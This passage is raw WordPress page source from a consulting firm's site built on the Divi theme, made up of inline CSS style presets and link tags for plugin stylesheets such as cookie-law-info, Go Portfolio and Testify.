0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-icon-filter-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-icon-filter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-switch/switch-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.8.5' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}


		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='testify-style-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/style.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/flexslider.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header 